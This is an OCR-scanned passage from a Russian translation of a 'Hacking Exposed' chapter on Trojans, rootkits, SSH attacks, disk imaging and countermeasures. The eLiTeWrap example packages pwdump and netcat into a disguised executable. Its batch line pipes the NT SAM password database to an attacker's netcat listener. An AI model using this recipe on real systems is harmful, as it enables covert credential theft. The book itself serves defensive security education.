Стюарт Мак-Клар, Джоел Скембрэй, Джордж Куртц. Секреты хакеров. Безопасность сетей - готовые решения

Подождите немного. Документ загружается.

Последняя версия программы NetBus добавляет несколько параметров в поддерево

HKEY_LOCAL_MACHINE\SOFTWARE\Net

Solutions\NetBus

Server,

однако

самый

важ-

ный

ключ создается в

HKEY_LOCAL_MACHlNE\Software\Microsoft\Windows\Current

versionXRun.

Он ссылается на исполняемый файл сервера (в более ранних версиях по

умолчанию этот файл называется SysEdit, но взломщик может его изменить).

Пакет

WinVNC

создает ключ HKEY_USERS\

.DEFAULTXSoftware\ORL\winVNC3.

В системе UNIX опасные демоны нужно искать в различных файлах

гс,

а также в

файле/etc/inetd.conf.

Аудит, проверка учетных записей и ведение журналов регистрации

Это последняя по порядку, но не по степени важности, контрмера, поскольку невоз-

можно идентифицировать вторжение, если не активизированы средства оповещения.

Убедитесь, что подключены встроенные возможности аудита.

Например,

в NT политику

аудита можно настроить с помощью диспетчера пользователей, а в 2000 — с использо-

ванием

аплета

Security Policy. To же самое можно осуществить с помощью утилиты

auditpol из набора

NTRK.

Файловая система NTFS позволяет отслеживать доступ на

уровне отдельных файлов. Для этого в окне проводника Windows щелкните правой

кнопкой мыши на требуемой папке или на файле, выберите команду Properties, перей-

дите во вкладку Security, щелкните на кнопке Auditing и настройте нужные параметры.

Известно, что в системе NT4 ведение полного аудита приводит к снижению про-

изводительности, поэтому многие не пользовались этой возможностью. Однако

тестирование Windows 2000 показало, что в этой операционной системе в ре-

жиме аудита потребление ресурсов значительно снижено и замедление ее ра-

боты неощутимо даже при использовании всех предоставляемых возможностей.

Конечно, если журнал регистрации не просматривается регулярно, если его содер-

жимое удаляется из-за недостатка свободного пространства на диске или из-за плохой

организации, то даже самый полный аудит окажется бесполезным. Однажды мы посе-

тили Web-узел, который был предупрежден об атаке еще за два месяца до ее реализа-

ции. И это случилось только благодаря тому, что некоторые системные администрато-

ры старательно вели журналы регистрации. Чтобы не потерять такую важную инфор-

мацию, разработайте политику регулярного архивирования журналов регистрации.

Многие компании регулярно импортируют их в базы данных, чтобы облегчить про-

цесс поиска и автоматизировать систему оповещения об опасности.

Кроме того, внимательно следите за необъяснимыми изменениями учетных запи-

сей. Здесь могут пригодиться программы сторонних производителей, позволяющие

получить "мгновенный снимок" системы. Например, программы DumpSec (ее преды-

дущая версия называется DumpACL), DumpReg и

DumtEvt

компании

Somarsoft

(http://www.somarsoft.com)

предоставляют практически всю нужную информацию

о системах NT/2000. Запуск этих утилит выполняется из командной строки. Дополни-

тельную информацию о средствах NT 4 можно найти по адресу

http://www.-

microsoft.com/windows2000/techinfo/reskit/default.asp.

Глава 14. Расширенные методы 585

Программы типа "троянский конь"

Популярность

,

",

iLt

.~.

Простота

Опасность

'"•

;

ч у

Степень риска

10

9

9

Как уже упоминалось во введении, "троянский конь" — это программа, которая

для вида выполняет какие-нибудь полезные действия, однако на самом деле предна-

значена совсем для других (зачастую злонамеренных) действий или скрытно устанав-

ливает коварные или разрушительные программы. Многие из рассмотренных выше

средств создания "потайных ходов" могут быть помещены во внешне безобидные па-

кеты, так что конечные пользователи даже не смогут догадаться о том, насколько

опасные программы установлены на их компьютерах. В качестве другого примера

можно привести коварную программу, маскирующуюся под файл

nets

tat. Эта про-

грамма, в отличие от настоящей утилиты

nets

tat, намеренно не показывает некото-

рые прослушиваемые порты, тем самым скрывая наличие "потайного хода". Ниже вы

познакомитесь еще с несколькими примерами программ типа "троянский конь", та-

ких как

FPWNCLNT.

DLL

и

"наборы отмычек".

»-,*•>»•

°

Whack-A-Mole

Популярным средством внедрения программы NetBus является игра под названием

Whack-A-Mole. Сама игра представляет собой один исполняемый файл с именем

whackamole.

exe, который является самораспаковывающимся архивом

WinZip.

При ус-

тановке игры Whack-A-Mole устанавливается и сервер NetBus с именем explore.exe, а

в поддереве системного реестра

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\

Run создается соответствующий ключ, ссылающийся на этот исполняемый файл. После

этого сервер NetBus будет запускаться при каждой загрузке системы (обратите внимание

на имя explore). Все эти действия выполняются довольно незаметно и происходят по-

сле появления на экране небольшой привлекательной игры под названием Whack-A-

Mole (ой, так вы не слышали о том,

что...).

Вот как она выглядит.

586 Часть IV. Хакинг программного обеспечения

I

BoSniffer

Что может быть лучше, чем инфицирование какой-нибудь системы с помощью

программы, предназначенной для поиска "потайных ходов"? Утилита BoSniffer, кото-

рая вроде бы призвана выявлять Back Orifice, на самом деле является замаскирован-

ной ВО. Так что соблюдайте осторожность при использовании подобных бесплатных

средств... К счастью, эту программу можно удалить точно так же, как и обычный сер-

вер ВО (см. разделы выше).

I

9 eLiTeWrap

Очень популярной программой типа "троянский конь" является eLiTeWrap, которую

можно найти по адресу

http://www.holodeck.f9.co.uk/elitewrap/index.html.

Она предназначена для "упаковки" многочисленных файлов в один исполняемый

файл и последующей их распаковки либо запуска на удаленном узле. Как видно из

следующего примера, в такую "обертку" можно поместить также сценарии, что по-

зволяет

взломщикам

реализовать неповторимые атаки.

С:

\nt\ew>elitewrap

eLiTeWrap 1.03 - (С) Tom

"eLiTe"

Mclntyre

tomSdundeecake.demon.со.uk

http://www.dundeecake.demon.co.uk/elitewrap

Stub size: 7712 bytes

Enter name of output file:

bad.exe

Operations:

c:\nt\pwdump.exe

c:\nt\nc.exe

c:\nt\ew\attack.bat

visible, asynchronously

hidden, asynchronously

synchronously

synchronously

asynchronously

hidden, asynchronously

visible, synchronously

hidden, synchronously

visible,

hidden,

visible,

1 - Pack only

2 - Pack and execute

3 - Pack and execute

4 - Pack and execute

5 - Pack and execute

6 - Execute only,

7 - Execute only,

8 - Execute only,

9 - Execute only,

Enter package file #1

Enter operation: 1

Enter package file

12

Enter operation: 1

Enter package file #3

Enter operation: 7

Enter command line:

Enter package file #4:

All done

:)

Теперь в распоряжении взломщика появился файл с именем

bad.exe.

При запус-

ке из него будут извлечены утилиты

pwdump.exe,

netcat

(nc.exe),

а затем запустит-

ся командный файл

attack.bat,

в котором содержится простая команда, например

pwdump

| nc.exe -n 192.168.1.1 3000. В результате база данных SAM системы

NT

попадет

на

компьютер взломщика

(192.168.1.1,

на

котором утилиту

netcat

сле-

дует настроить на прослушивание порта 3000).

Программу eLiTeWrap можно обнаружить, если из исполняемого файла взломщик

забыл удалить ее сигнатуру. Следующая команда поиска позволит найти сигнатуру в

любом файле . ЕХЕ.

Глава 14. Расширенные методы

587

С:\nt\ew>find

"eLiTeWrap"

bad.exe

BAD.EXE

eLiTeWrap

VI.03

Ключевое слово "eLiTeWrap" может измениться, поэтому при

выявлении

про-

граммы eLiTeWrap не следует полностью полагаться на этот признак.

9 Библиотека

FPWNCLNT

. DLL для Windows NT

Одна из тайных задач программ типа "троянский конь" состоит в их маскировке под

системный компонент регистрации в системе и захвате имен/паролей пользователей.

Одним

из

примеров

реализации

такого

подхода является

библиотека

FPNWCLNT

.

DLL,

ус-

танавливаемая на серверы NT, на которых требуется выполнять синхронизацию паро-

лей с системами Novell NetWare. Эта библиотека перехватывает изменения паролей

перед тем, как они будут зашифрованы и записаны в базу данных SAM, что позволяет

службам NetWare получить пароли в удобочитаемом виде, обеспечивая тем самым

единую форму регистрации.

В Internet был помещен код, позволяющий регистрировать факты изменения паро-

лей и заносить сведения об этих изменениях (а не сами пароли) в файл

C:\TEMP\PWDCHANGE.OUT.

Конечно,

эту

программу легко модифицировать так, чтобы

с ее помощью можно было захватывать и сами пароли в обычном текстовом формате.

О Контрмеры

Если нет необходимости в синхронизации паролей между системами NT и NetWare,

удалите файл

FPNWCLNT.DLL

из

каталога

%systemroot%\system32.

Следует проверить

также

поддерево

системного реестра

HKEY_LOCAL_MACHlNE\SYSTEM\CurrentControl

Set\Control\Lsa\Notif

icaion

Packages

(REG_MULTI_SZ)

И

удалить

из

него строку

FPNWCLNT.

Если

эта

динамически подключаемая библиотека

все же

необходима

для

работы в смешанной среде, сравните атрибуты используемого файла с атрибутами его

проверенной копии (например, содержащейся на установочном компакт-диске) и

убедитесь, что это исходная версия компании Microsoft. Если возникли какие-то со-

мнения, лучше восстановить данный файл с проверенного носителя.

Криптография

Криптография (в переводе с древнегреческого "скрытое написание") — это наука

(а в некотором смысле и искусство) о защите целостности и конфиденциальности

данных. Развитие этой области знаний началась еще во времена использования моно-

алфавитного шифра подстановки Юлия Цезаря, а в настоящее время привело к созда-

нию полиалфавитных шифров подстановки, однократному использованию данных за-

полнения, блочным шифрам и криптосистемам на основе открытого ключа. Вне вся-

кого сомнения, криптография является именно тем средством, с помощью которого

наши секреты так и останутся секретами.

I Для

тех,

кто желает познакомиться с глубоким и познавательным анализом ис-

тории криптографии, можно порекомендовать книгу The Code

Book:

The Science

of Secrecy from Ancient Egypt to Quantum Cryptography Симона Синга (Simon

Singh), которая вышла в издательстве Anchor Books (ISBN 0385495323).

588 Часть IV. Хакинг программного обеспечения

Поскольку криптография представляет собой неотъемлемую часть современных

систем обеспечения безопасности, то расшифровка данных является одной из ключе-

вых методологий, применяемых взломщиками. В данном разделе представлен обзор

стандартных атак на системы шифрования, которые можно объединить под общим

термином криптоанализ

(cryptanalysis).

Терминология

Перед тем как окунуться в криптоанализ, полезно ввести несколько терминов. По-

нятие "незашифрованный текст" (plaintext) используется для обозначения данных до

их передачи криптографической системе, а

"зашифрованный

текст"

(ciphertext)

— это

данные, полученные в результате преобразования незашифрованного текста системой

шифрования. Термины "шифрование" (encryption) и

"дешифрация"

или "расшифровка"

(decryption) используются для описания процесса преобразования незашифрованного

текста в зашифрованный и наоборот, соответственно.

Классы атак

Криптоаналитические

атаки можно разбить на два класса: пассивные (passive) и ак-

тивные (active). Пассивные атаки основаны на мониторинге трафика и анализе, которые

не требуют манипуляции незашифрованным и зашифрованным текстом, а также други-

ми элементами или процессами криптографической системы. Обычно такие атаки на-

правлены на нарушение конфиденциальности данных. Активные атаки предполагают

использование ложных сообщений или других методов, предназначенных не только для

нарушения конфиденциальности, но также целостности и достоверности данных. Далее

эти два класса можно разделить на типы атак, в том числе основанные на использовании

только зашифрованного текста

(ciphertext-only),

известном незашифрованном тексте

(known-plaintext), выбранном незашифрованном тексте (chosen-plaintext) и выбранном за-

шифрованном тексте

(chosen-ciphertext).

Все эти атаки позволяют получить различное

количество информации и позволяют по-разному пользоваться этой информацией для

взлома механизма защиты систем или приложений.

Для лучшей иллюстрации основных особенностей и самого процесса криптоанали-

за ниже приведены несколько примеров атак, а также способы их реализации против

общеизвестных криптографических систем.

Атаки против Secure Shell (SSH)

SSH — это протокол защиты, предназначенный для обеспечения безопасности взаимо-

действия с интерактивным удаленным терминалом или передачи файлов через

Internet.

В

протоколе SSH для кодирования данных используется как симметричный, так и асиммет-

ричный алгоритмы шифрования. Оболочка SSH уязвима для пассивных атак, а также атак

с использованием "третьего среднего"

(man-in-the-middle),

направленных на анализ тра-

фика. Такие методы позволяют получить информацию о длине пароля, командах, вводи-

мых пользователем, или могут привести к дальнейшему проникновению в систему.

чо>

Анализ трафика

Популярность

Простота

Опасность

Степень риска

5

4

6

5

Глава 14. Расширенные методы 589

Дон Ксиодонг (Dawn

Xiaodong),

Дэвид Вагнер (David Wagner) и

Ксуквинг

Тиан

(Xuqing Tian) из калифорнийского университета в г. Беркли опубликовали статью

Timing

Analysis

of

Keystrokes

and

Timing

Attack

on SSH

(http:

//paris.cs.Berkeley.

edu/~dawnsong/ssh-timing.html),

в которой подробно описаны различные атаки

на протокол SSH, направленные на анализ трафика. Эксперты в области безопасности

Solar Designer и Даг Сонг (Dug Song) создали утилиту

sshow

(http://www.

openwall.com/advisories/OW-003-ssh-traffic-analysis.

txt), которая позволя-

ет перехватывать трафик SSH и обеспечивает получение длины пароля и команд, вво-

димых по Internet. При этом полученная информация позволяет перейти ко взлому с

использованием словаря или просто к утечке данных.

О Контрмеры: анализ трафика

Имеются модули обновления для различных серверов и клиентов SSH. Сжатие

данных, предоставляемое протоколом

SSH,

не обеспечивает надежной защиты от та-

ких атак, поскольку параметры сжатия обычно оказываются предсказуемыми и зави-

сят от длины исходных данных. При корректном заполнении части данных нулевыми

байтами подобный анализ трафика можно предотвратить.

Атака MITM

Популярность

Простота

Опасность

Степень риска

-.

7

6

8

7

Даг Сонг создал набор программ dsniff

(http://www.monkey.org/~dugsong/

dsnof

f /), в состав которого входит утилита

sshmitm.

На ее использовании основана

так называемая атака

"Monkey-in-the-middle"

на трафик Web, зашифрованный с ис-

пользованием протокола SSH. Утилита sshmitm по существу располагается между

клиентом и сервером, перехватывает передаваемые клиентом запросы и вместо серве-

ра отправляет ложный ответ. В то же время такой же запрос передается серверу

(sshmitm "выступает" в роли клиента), а его ответ пересылается клиенту. Эта атака

позволяет дискредитировать трафик, защищенный с помощью SSH. Утилиту sshmitm

можно использовать совместно с dnspoof, предназначенной для генерации ложных

ответов DNS. Другая программа,

webmitm,

позволяет реализовать подобную атаку на

трафик Web, зашифрованный с использованием протокола SSL.

Контрмеры: атака MITM

Контроль открытых ключей, используемых каждым узлом SSH, — это самый про-

стой способ предотвращения атак с использованием sshmitm. Применяя

аутентифи-

кацию клиентских сертификатов, можно предотвратить атаки с помощью webmitm.

\V.">

*

Восстановление ключей

Популярность

Простота

Опасность

'•

*

Степень риска

5..

4

л>-'Г^"

5

5

590 Часть IV. Хакинг программного обеспечения

Ариэль Вайсбейн (Ariel Waissbein) и Августин Азубел (Agustin Azubel) из CORE-

SDI реализовали атаку с восстановлением ключа, основанную на методе Дэвида

Блей-

ченбахера (David Bleichenbacher), который применяется против одной из систем шиф-

рования по открытому ключу. (Статью можно найти по адресу

http:

//www.corest.

com/pressroom/advisories_desplegado.php?idxsection=10sidx=82.)

Атака по-

зволяет получить ключ сеанса SSH. Затем этот ключ можно использовать для декоди-

рования защищенного трафика и дальнейшего проникновения в систему.

О Контрмеры: восстановление ключа

Этот изъян существует лишь в протоколе SSH версии

1.

Переход к его более новой

реализации или использованию версии 2 позволит решить описанную проблему.

Разрушение системного окружения:

"наборы отмычек" и средства создания

образа состояния системы

До сих пор речь шла о многочисленных способах размещения в системе скрытых ло-

вушек, чтобы обычные пользователи даже и не догадывались о том, что же происходит

на самом деле. Многие представленные концепции касались средств, работающих под

видом обычных программ (несмотря на зловредность выполняемых ими действий), ко-

торые скрывались в таких местах, где их легко найти. К сожалению, взломщики способ-

ны на более отчаянные поступки, в чем вы очень скоро убедитесь. Из-за того, что про-

фессиональное знание архитектуры операционных систем в

настоящее

время стало

нормой, полное нарушение целостности системы становится тривиальной задачей.

• "Наборы отмычек"

Что произойдет, если под контролем взломщика окажется сам код операционной

системы? Предпосылки такого подхода появились еще в те времена, когда компиляция

ядра

UNIX

иногда выполнялась еженедельно, если система плохо была настроена или

находилась на начальном этапе установки. Естественно, что наборы программ, которые

вместо обычных двоичных файлов операционной системы встраивают компоненты типа

"троянский конь", получили название "наборов отмычек". Такие средства обеспечивают

самую "большую дискредитацию" взламываемого компьютера. В главе 8,

"Хакинг

UNIX", были описаны "наборы отмычек", предназначенные для системы UNIX, кото-

рые обычно состоят из четырех групп инструментов, адаптированных под конкретную

платформу и версию операционной системы:

1)

программы типа "троянский

конь",

на-

пример, такие

как

измененные версии

login,

netstat

и ps; 2)

программы, предназна-

ченные для создания "потайных ходов", например вставки в файл

inetd;

3) программы

перехвата потока данных в сети; 4) программы очистки системных журналов.

Существует огромное множество "наборов отмычек" для системы UNIX. Для того

чтобы убедиться в этом, достаточно заглянуть только на один Web-узел, находящийся

ПО адресу

http://packetstormsecurify.org/UNIX/penetration/rootkits/.

(Еще

несколько подобных наборов можно найти на этом же Web-узле по адресу

/UNix/misc.)

По-видимому, одним из наиболее известных является "набор отмычек"

Глава 14. Расширенные методы 591

для системы Linux версии 5, в который входит несколько модифицированных версий

основных утилит, включая su, ssh и несколько анализаторов сетевых пакетов.

Чтобы не отставать, операционная система Windows NT/2000 в 1999 году тоже

"обзавелась" своим собственным набором аналогичных средств. Это случилось благо-

даря группе хакеров Грега

Хогланда

(Greg Hoglund)

(http:

//www.rootkit.com).

Грег

застал врасплох сообщество Windows, продемонстрировав рабочий прототип таких

инструментов, который способен выполнять сокрытие параметров системного реестра

и "подмену" исполняемых файлов. Этот набор можно использовать в исполняемых

файлах типа "троянский конь" без изменения их содержимого. Все эти трюки

основываются на использовании перехвата функций (function hooking). Таким образом

можно "модифицировать" ядро NT, в результате чего будут захвачены системные

вызовы. С помощью "набора отмычек" можно скрыть процесс, параметр системного

реестра или

файл,

а также перенаправить перехваченный вызов функциям программ

типа "троянский конь". Полученный результат способен превзойти ожидания от

внедрения обычных "троянских коней": пользователь не может быть уверен даже в

целостности исполняемого кода.

О Контрмеры: "наборы отмычек"

Если оказалось, что нельзя доверять даже командам

Is

или

dir,

значит, пришло

время признать себя побежденным: создайте резервные копии важных данных (но толь-

ко не двоичных

файлов!),

удалите все программное обеспечение, а затем переустановите

его с проверенных носителей. Не следует особо надеяться на резервные копии, посколь-

ку абсолютно неизвестно, когда именно взломщик пробрался в систему. После восста-

новления программное обеспечение также может оказаться

"троянизированным".

Важно не забывать одно из золотых правил обеспечения безопасности и восстанов-

ления после сбоев: известные состояния (known states) и повторяемость (repeatability).

Производственные системы зачастую должны быть быстро переустановлены, так что хо-

рошо документированная и достаточно автоматизированная процедура установки позво-

лит сэкономить много времени. Наличие проверенных носителей, готовых для выпол-

нения процедуры восстановления, также достаточно важно. Если под рукой имеется

компакт-диск с полностью сконфигурированным образом Web-сервера, то выигрыш во

времени окажется еще более значительным. Другим хорошим приемом является доку-

ментирование процесса настройки производственного режима эксплуатации, а не про-

межуточного режима, поскольку в процессе построения системы или ее обслуживания

могут появиться изъяны в системе защиты (появление новых совместно используемых

ресурсов и т.д.). Убедитесь, что в вашем распоряжении имеется контрольный список

или автоматизированный сценарий возврата в производственный режим.

Подсчет контрольных сумм также оказывается хорошей защитой от использования

"наборов отмычек", однако этот прием нужно применять к системе в исходном со-

стоянии. Средства, подобные свободно распространяемой утилите

MDSsum

или про-

грамме Tripwire, которая рассматривалась выше, способны "снимать" образы файлов

и уведомлять о нарушении их целостности при возникновении изменений. Перена-

правление исполняемых файлов с помощью "набора отмычек" системы NT/2000, тео-

ретически может нейтрализовать подсчет контрольных сумм. Однако поскольку код

при этом не изменяется, но в то же время "захватывается" и передается через другую

программу, то такой прецедент все же можно выявить.

В момент написания этой книги "набор отмычек" систем NT/2000 по-прежнему

оставался на стадии альфа-версии и в основном предназначался для демонстрации

наиболее важных особенностей, а не для реального применения. Так что его легко

обнаружить. Просто проверьте наличие файлов

deploy.exe

и

_root_.syg.

Запуск и

остановку этих средств можно выполнить с помощью команды net.

592 Часть IV. Хакинг программного обеспечения

net start _root_

net stop

_root_

He упускайте из вида такие наиболее опасные компоненты "наборов отмычек",

как программы-анализаторы сетевых пакетов. Эти средства перехвата данных облада-

ют особым коварством, поскольку способны "на лету" перехватывать сетевой трафик

в процессе выполнения обычных операций.

При передаче информации по сети используйте механизмы шифрования, такие как

сервер

SSH

(Secure Shell), протокол SSL (Secure Sockets Layer), шифрование почтовых

сообщений PGP (Pretty Good Privacy) или шифрование на уровне IP, которое обеспечи-

вается при реализации виртуальных частных сетей на базе протокола

IPSec

(см. главу 9,

"Хакинг

удаленных соединений, РВХ,

Voicemail

и виртуальных частных сетей"). Это на-

дежные средства защиты от атак, направленных на перехват пакетов. Использование се-

тей с коммутируемой архитектурой и виртуальных локальных сетей может значительно

снизить риск взлома, однако при использовании таких средств, как утилита dsniff,

нельзя предоставить никаких

гарантий,

(см. главу 8, "Хакинг UNIX").



Создание образа системного окружения для

нейтрализации механизма проверки контрольных сумм

Существует несколько средств для создания зеркального образа системных томов

(табл. 14.3). Эти мощные утилиты помогают сэкономить время, и при возникновении

внештатной ситуации могут оказаться просто незаменимыми. Однако их побитовая

точность фиксирования состояния системы может быть использована для того, чтобы

обвести вокруг пальца механизмы обеспечения безопасности, основанные на провер-

ке контрольных сумм текущих системных данных.

Очевидно, что для осуществления подобной атаки требуется высокий уровень дос-

тупа к целевой системе, поскольку все перечисленные в табл. 14.3 процедуры требуют

перезапуска системы или физического удаления жесткого диска. Впрочем, если

взломщик получит этот вид доступа, то с уверенностью можно сказать, что он сможет

отвести душу по-настоящему (читателям, которым в это не верится, стоит еще раз пе-

речитать раздел о "наборах отмычек"). Подумайте о практическом применении при-

ложений, основанных на использовании такой системной информации, как содержи-

мое списка процессов, данные о загрузке центрального процессора и т.д. На основе

этих данных генерируются контрольные суммы, применяемые в дальнейшем при

санкционировании некоторых видов транзакций.

Таблица

14.3.

Некоторые технологии копирования состояния системы и

связанные с ними программные продукты

Технология Программный продукт Адрес URL

Дублирование

Image

MASSter

http://www.ics-iq.com

жестких дисков

OmniClone

line

http://www.logicube.com

Клонирование

Drive

Image

http://www.powerquest.com

дисков

FlashClone

http://www.ics-iq.com

ImageCast

http://www.innovativesoftware.com

Norton

GhOSt

http://www.symantec.com

Глава 14. Расширенные

методы

593

Технология

Работа с виртуальными дис-

ками, защищенными от записи

Восстановление системы

Программный продукт

RapiDeploy

VMWare

SecondChance (только

Win 9x)

{

~1гЧ^'

;

|0

Адрес URL

http:

//www.

http:

//www.

http:

//www.

кончаниепбл.14.3

altiris.com

vroware

.

com

power

quest

.

com

О Контрмеры

Физическая безопасность всегда должна быть во главе списка защитных мероприя-

тий любой информационной системы. Двери с надежными замками могут предотвра-

тить атаки, направленные на копирование или клонирование системных данных.

Положение становится более серьезным при взломе, при котором

злоумышленники

пользуются приложением, ранее приобретенным самой компанией. Надежные прило-

жения должны быть основаны на технологиях, которые никак не связаны с функциони-

рованием системных компонентов, обеспечивающих возможность использования списка

процессов, файловой системы или других данных, которые могут быть легко воспроиз-

ведены с помощью средств создания образа системы. Если производители программного

обеспечения не спешат делиться техническими подробностями и обосновывать надеж-

ность своих программ, лучше поискать какую-нибудь альтернативу.

Социальная инженерия

Популярность

Простота

Опасность

Степень риска

10

10

10

10

Последний раздел этой главы посвящен методу, наводящему

наибольший

ужас на

тех, кто отвечает за сохранность информации,— социальной инженерии (social engi-

neering). Хотя этот термин прочно закрепился в хакерском жаргоне, обозначая метод

убеждения и/или обмана сотрудников какой-либо компании для получения доступа к

ее информационным системам, мы считаем его неудачным. Такие приемы обычно

применяются в процессе обычного человеческого общения или при других видах

взаимодействия. В качестве технических средств обычно выбирается телефон, но по-

пытка наладить общение может быть предпринята и через электронную почту, ком-

мерческие каналы телевидения или другие самые разнообразные способы, позволяю-

щие вызвать нужную реакцию. Успешному взлому с применением социальной инже-

нерии, как правило, предшествуют следующие стандартные подходы.

594

Часть IV.

Хакинг

программного обеспечения